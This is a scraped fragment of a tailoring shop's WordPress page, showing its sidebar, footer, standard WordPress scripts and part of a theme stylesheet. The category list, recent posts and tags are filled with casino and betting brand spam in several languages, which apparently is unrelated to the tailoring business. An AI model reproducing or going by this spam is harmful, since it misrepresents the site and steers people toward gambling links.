	<li class="cat-item cat-item-67"><a href="https://www.shaktitailor.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://www.shaktitailor.com/category/pinco/">pinco</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://www.shaktitailor.com/category/pincoaz/">pincoAZ</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://www.shaktitailor.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://www.shaktitailor.com/category/plinko/">plinko</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.shaktitailor.com/category/plinko_pl/">plinko_pl</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://www.shaktitailor.com/category/qizilbilet/">Qizilbilet</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://www.shaktitailor.com/category/ramenbet/">Ramenbet</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.shaktitailor.com/category/ricky-casino-australia/">ricky casino australia</a>
</li>
	<li class="cat-item cat-item-157"><a href="https://www.shaktitailor.com/category/se/">se</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://www.shaktitailor.com/category/slots/">Slots</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://www.shaktitailor.com/category/slottica/">slottica</a>
</li>
	<li class="cat-item cat-item-181"><a href="https://www.shaktitailor.com/category/slottica-10-euro-bonus-aby-dowiedziec-sie-825/">Slottica 10 Euro Bonus Aby Dowiedzieć Się &#8211; 162</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://www.shaktitailor.com/category/slottica-anmeldelse-best-europe-casino-online-552/">Slottica Anmeldelse Best Europe Casino Online &#8211; 653</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://www.shaktitailor.com/category/slottica-askgamblers-oferuje-rowniez-924/">Slottica Askgamblers Oferuje Również &#8211; 302</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://www.shaktitailor.com/category/slottica-casino-bewertung-live-dealer-casino-uk-629/">Slottica Casino Bewertung Live Dealer Casino Uk &#8211; 249</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://www.shaktitailor.com/category/slottica-casino-online-dla-polakow-login-w-166-slotica-pl-com-kasyno-oraz-rejestracja-2024-55/">Slottica Casino Online Dla Polaków ️ Login W 166 Slotica Pl Com Kasyno Oraz Rejestracja 2024 &#8211; 971</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://www.shaktitailor.com/category/slottica-cassino-kolem-w-goracych-495/">Slottica Cassino Kołem W Gorących &#8211; 909</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://www.shaktitailor.com/category/slottica-e-confiavel-gry-kasyno-423/">Slottica É Confiável Gry Kasyno &#8211; 187</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://www.shaktitailor.com/category/slottica-free-spins-no-deposit-uma-volatilidade-742/">Slottica Free Spins No Deposit Uma Volatilidade &#8211; 821</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://www.shaktitailor.com/category/slottica-kasyno-minimalna-wplata-best-irish-casino-sites-48/">Slottica Kasyno Minimalna Wplata Best Irish Casino Sites &#8211; 312</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://www.shaktitailor.com/category/slottica-oszustwo-sportowych-przydatne-linki-973/">Slottica Oszustwo Sportowych Przydatne Linki &#8211; 878</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://www.shaktitailor.com/category/slottica-telegram-bedzie-jeszcze-778/">Slottica Telegram Będzie Jeszcze &#8211; 212</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://www.shaktitailor.com/category/sober-living/">Sober living</a>
</li>
	<li class="cat-item cat-item-210"><a href="https://www.shaktitailor.com/category/sugar-rush/">sugar rush</a>
</li>
	<li class="cat-item cat-item-196"><a href="https://www.shaktitailor.com/category/supercomputer-forecasts-cheltenham-festival-2024-gold-cup-victor-for-mostbet-595/">Supercomputer Forecasts Cheltenham Festival 2024 Gold Cup Victor For Mostbet &#8211; 484</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.shaktitailor.com/category/sweet-bonanza-tr/">sweet bonanza TR</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.shaktitailor.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://www.shaktitailor.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://www.shaktitailor.com/category/verde-casino-hungary/">verde casino hungary</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://www.shaktitailor.com/category/verde-casino-poland/">verde casino poland</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://www.shaktitailor.com/category/vovan-casino/">Vovan Casino</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.shaktitailor.com/category/vulkan-vegas-de/">vulkan vegas DE</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.shaktitailor.com/category/vulkan-vegas-de-login/">vulkan vegas De login</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://www.shaktitailor.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-91"><a href="https://www.shaktitailor.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-90"><a href="https://www.shaktitailor.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://www.shaktitailor.com/category/%d0%ba%d0%be%d0%bc%d0%b5%d1%82%d0%b0-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">Комета Казино</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://www.shaktitailor.com/category/finteh-2/">Финтех</a>
</li>
	<li class="cat-item cat-item-161"><a href="https://www.shaktitailor.com/category/%d1%88%d0%b2%d0%b5%d1%86%d0%b8%d1%8f/">Швеция</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><h5 class="widget_title">Search</h5><form role="search" method="get" class="search-form" action="https://www.shaktitailor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h5 class="widget_title">Comments</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Miki Williams</span> on <a href="https://www.shaktitailor.com/2016/11/28/15-suit-style-tips-every-man-must-know/#comment-6">15 Suit Style Tips Every Man Must Know.</a></li><li class="recentcomments"><span class="comment-author-link">Martin Moore</span> on <a href="https://www.shaktitailor.com/2016/11/28/15-suit-style-tips-every-man-must-know/#comment-5">15 Suit Style Tips Every Man Must Know.</a></li></ul></aside><aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget_title">Recent Posts</h5>
		<ul>
											<li>
					<a href="https://www.shaktitailor.com/2025/07/15/pinco-da-minimum-depozit-v-pul-cxar-hesabnz/">Pinco-da minimum depozit və pul çıxarışı. Hesabınızı artırmaq və vəsait çıxarmaq üçün mövcud limitlər, ödəniş sistemləri və emal müddətləri haqqında məlumat.</a>
									</li>
											<li>
					<a href="https://www.shaktitailor.com/2025/07/13/960043961752368451/">960043961752368451</a>
									</li>
											<li>
					<a href="https://www.shaktitailor.com/2025/07/10/569868321752109264/">569868321752109264</a>
									</li>
					</ul>

		</aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h5 class="widget_title">Tags</h5><div class="tagcloud"><a href="https://www.shaktitailor.com/tag/business/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 12.666666666667pt;" aria-label="business (6 items)">business</a>
<a href="https://www.shaktitailor.com/tag/clothing/" class="tag-cloud-link tag-link-15 tag-link-position-2" style="font-size: 11.783783783784pt;" aria-label="clothing (5 items)">clothing</a>
<a href="https://www.shaktitailor.com/tag/designer/" class="tag-cloud-link tag-link-17 tag-link-position-3" style="font-size: 15.063063063063pt;" aria-label="designer (10 items)">designer</a>
<a href="https://www.shaktitailor.com/tag/fortunetiger/" class="tag-cloud-link tag-link-166 tag-link-position-4" style="font-size: 10.774774774775pt;" aria-label="fortunetiger (4 items)">fortunetiger</a>
<a href="https://www.shaktitailor.com/tag/fortunetiger-br/" class="tag-cloud-link tag-link-167 tag-link-position-5" style="font-size: 10.774774774775pt;" aria-label="fortunetiger BR (4 items)">fortunetiger BR</a>
<a href="https://www.shaktitailor.com/tag/men/" class="tag-cloud-link tag-link-16 tag-link-position-6" style="font-size: 13.927927927928pt;" aria-label="men (8 items)">men</a>
<a href="https://www.shaktitailor.com/tag/mostbet/" class="tag-cloud-link tag-link-183 tag-link-position-7" style="font-size: 19.72972972973pt;" aria-label="mostbet (25 items)">mostbet</a>
<a href="https://www.shaktitailor.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-184 tag-link-position-8" style="font-size: 19.72972972973pt;" aria-label="mostbet UZ (25 items)">mostbet UZ</a>
<a href="https://www.shaktitailor.com/tag/ozwincasino/" class="tag-cloud-link tag-link-141 tag-link-position-9" style="font-size: 8pt;" aria-label="ozwincasino (2 items)">ozwincasino</a>
<a href="https://www.shaktitailor.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-142 tag-link-position-10" style="font-size: 8pt;" aria-label="ozwincasino AU (2 items)">ozwincasino AU</a>
<a href="https://www.shaktitailor.com/tag/slottica/" class="tag-cloud-link tag-link-173 tag-link-position-11" style="font-size: 22pt;" aria-label="slottica (38 items)">slottica</a>
<a href="https://www.shaktitailor.com/tag/slottica-pl/" class="tag-cloud-link tag-link-174 tag-link-position-12" style="font-size: 22pt;" aria-label="slottica PL (38 items)">slottica PL</a>
<a href="https://www.shaktitailor.com/tag/suit/" class="tag-cloud-link tag-link-13 tag-link-position-13" style="font-size: 11.783783783784pt;" aria-label="suit (5 items)">suit</a>
<a href="https://www.shaktitailor.com/tag/tailor/" class="tag-cloud-link tag-link-14 tag-link-position-14" style="font-size: 15.567567567568pt;" aria-label="tailor (11 items)">tailor</a>
<a href="https://www.shaktitailor.com/tag/wedding/" class="tag-cloud-link tag-link-19 tag-link-position-15" style="font-size: 14.558558558559pt;" aria-label="wedding (9 items)">wedding</a></div>
</aside><aside id="meta-2" class="widget widget_meta"><h5 class="widget_title">Meta</h5>
		<ul>
			<li><a href="https://www.shaktitailor.com/wp-login.php?action=register">Register</a></li>			<li><a href="https://www.shaktitailor.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.shaktitailor.com/feed/">Entries feed</a></li>
			<li><a href="https://www.shaktitailor.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		</div><!-- </.content_wrap> -->			</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default scheme_dark">
	 
<div class="footer_copyright_wrap scheme_">
	<div class="footer_copyright_inner">
		<div class="content_wrap">
			<div class="copyright_text"><a href="#">Shakti Tailors </a>© 2023 All Rights Reserved.  Design &amp; Developed By <a href="http://alldonetechnology.com">AllDoneTechnology</a> </div>
		</div>
	</div>
</div>
</footer><!-- /.footer_wrap -->

		</div><!-- /.page_wrap -->

	</div><!-- /.body_wrap -->

	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/petermason/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-content/themes/petermason/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="petermason-init-js-extra">
/* <![CDATA[ */
var PETERMASON_STORAGE = {"ajax_url":"https://www.shaktitailor.com/wp-admin/admin-ajax.php","ajax_nonce":"e55b4db363","site_url":"https://www.shaktitailor.com","site_scheme":"scheme_default","user_logged_in":"","mobile_layout_width":"959","menu_side_stretch":"1","menu_side_icons":"1","background_video":"","use_mediaelements":"1","message_maxlength":"1000","admin_mode":"","email_mask":"^([a-zA-Z0-9_\\-]+\\.)*[a-zA-Z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$","strings":{"ajax_error":"Invalid server answer!","error_global":"Error data validation!","name_empty":"The name can&#039;t be empty","name_long":"Too long name","email_empty":"Too short (or empty) email address","email_long":"Too long email address","email_not_valid":"Invalid email address","text_empty":"The message text can&#039;t be empty","text_long":"Too long message text"},"button_hover":"slide_bottom"};
//# sourceURL=petermason-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-content/themes/petermason/js/__scripts.js" id="petermason-init-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shaktitailor.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.shaktitailor.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.shaktitailor.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.shaktitailor.com/wp-content/themes/petermason/css/__colors.css?ver=6.9
body_size: 23892
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */
body{font-family:"Raleway",sans-serif;	font-size:1rem;	font-weight:400;	font-style:normal;	line-height:1.95em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em}p,ul,ol,dl,blockquote,address{margin-top:0em;	margin-bottom:1.4em}h1{font-family:"Butler",serif;	font-size:4.286rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.14em;	margin-top:0.9583em;	margin-bottom:0.95em}h2{font-family:"Butler",serif;	font-size:3.929rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.45em;	margin-bottom:0.72em}h3{font-family:"Butler",serif;	font-size:3.214rem;	font-weight:400;	font-style:normal;	line-height:1.222em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.04em;	margin-top:1.85em;	margin-bottom:0.94em}h4{font-family:"Butler",serif;	font-size:2.143rem;	font-weight:400;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.1em;	margin-top:2.11em;	margin-bottom:0.85em}h5{font-family:"Raleway",sans-serif;	font-size:1.143em;	font-weight:400;	font-style:normal;	line-height:1.35em;	text-decoration:none;	text-transform:none;	letter-spacing:0.02em;	margin-top:3.1em;	margin-bottom:1.8em}h6{font-family:"Raleway",sans-serif;	font-size:0.929rem;	font-weight:700;	font-style:normal;	line-height:1.45em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.54em;	margin-top:3.7em;	margin-bottom:2.25em}input[type="text"],input[type="number"],input[type="email"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-family:"Raleway",sans-serif;	font-size:1em;	font-weight:400;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:none}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.gallery_preview_show .post_readmore,.more-link,.petermason_tabs .petermason_tabs_titles li a{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.25em}.top_panel .slider_engine_revo .slide_title{font-family:"Butler",serif}blockquote,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Raleway",sans-serif}.post_meta{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.2em;	margin-top:3.3em}em,i,.post-date,.rss-date .post_date,.post_meta_item,.post_counters_item,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Raleway",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Raleway",sans-serif}.logo_text{font-family:"Butler",serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Butler",serif}.menu_main_nav_area{font-size:11px;	line-height:1.55em}.menu_main_nav>li,.menu_main_nav>li>a{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_main_nav>li ul,.menu_main_nav>li ul>li,.menu_main_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.menu_mobile .menu_mobile_nav_area>ul>li,.menu_mobile .menu_mobile_nav_area>ul>li>a{font-family:"Raleway",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li li,.menu_mobile .menu_mobile_nav_area>ul>li li>a{font-family:"Raleway",sans-serif}.sc_layouts_row,.sc_layouts_row input[type="text"]{font-family:"Raleway",sans-serif;	font-weight:600;	font-style:normal;	line-height:1.55em}.sc_layouts_row .sc_button_wrap .sc_button{font-family:"Raleway",sans-serif;	font-size:0.786rem;	font-weight:600;	font-style:normal;	line-height:1;	text-decoration:none;	text-transform:uppercase}.sc_layouts_menu_nav>li,.sc_layouts_menu_nav>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sc_layouts_menu_nav>li ul,.sc_layouts_menu_nav>li ul>li,.sc_layouts_menu_nav>li ul>li>a{font-family:"Raleway",sans-serif;	font-size:11px;	font-weight:600;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:0.3em}.sticky .post_title,blockquote:before,.author_title,.trx_addons_dropcap{font-family:"Butler",serif}.custom_1 .eg-custom_skin_1-element-1 i.eg-icon-plus:before,.sc_layouts_item_details{font-family:"Raleway",sans-serif}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Raleway",sans-serif}.sc_promo_modern .sc_item_button .sc_button_simple,.sc_testimonials_item_content:before,.sc_icons.sc_icons_modern .sc_icons_title,.content .sc_widget_contacts .widget_title,.sc_price_price{font-family:"Butler",serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_item_button a,.sc_form button,.sc_button_simple,.sc_action_item_link,.sc_icons_title,.sc_price_title,.sc_price_link,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Raleway",sans-serif}.trx_addons_audio_player .audio_author,.sc_item_subtitle,.sc_item_button .sc_button_simple,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_description,.sc_price_details,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_author_title,.sc_testimonials_item_author_subtitle{font-family:"Raleway",sans-serif}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Raleway",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Raleway",sans-serif}.vc_tta[class*="vc_tta-color-"].vc_tta-style-modern .vc_tta-tabs-container .vc_tta-tab a .vc_tta-title-text{font-family:"Butler",serif}.woocommerce ul.products li.product h3,.woocommerce-page ul.products li.product h3,.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Raleway",sans-serif}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Raleway",sans-serif}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a{color:#160c06}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li 